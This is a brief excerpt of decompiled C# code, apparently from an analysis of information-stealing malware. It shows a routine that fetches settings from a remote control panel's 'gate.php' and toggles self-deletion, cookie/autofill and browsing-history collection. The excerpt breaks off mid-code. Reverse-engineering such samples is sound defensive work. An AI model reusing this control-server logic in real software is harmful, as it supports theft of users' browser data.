 // Token: 0x020000A6 RID: 166
internal class Setting_Parser
{
    // Token: 0x06000AB4 RID: 2740 RVA: 0x0003154C File Offset: 0x0002F74C
    public static void response()
    {
        string text = "";
        using (WebResponse response = WebRequest.Create(Settings.panel_url + "gate.php").GetResponse())
        {
            using (StreamReader streamReader = new StreamReader(response.GetResponseStream()))
            {
                text = streamReader.ReadToEnd();
            }
        }
        Setting_Parser.words = text.Split(new char[]
        {
            ','
        });
        if (Setting_Parser.words[1] == "2")
        {
            Settings.Function_Config.seld_del_conf = false;
        }
        if (Setting_Parser.words[2] == "2")
        {
            Settings.Function_Config.coocies_autofill_conf = false;
        }
        if (Setting_Parser.words[3] == "2")
        {
            Settings.Function_Config.history_conf = false;
        }
        if (Setting_Parser.words[4] == "2")
        {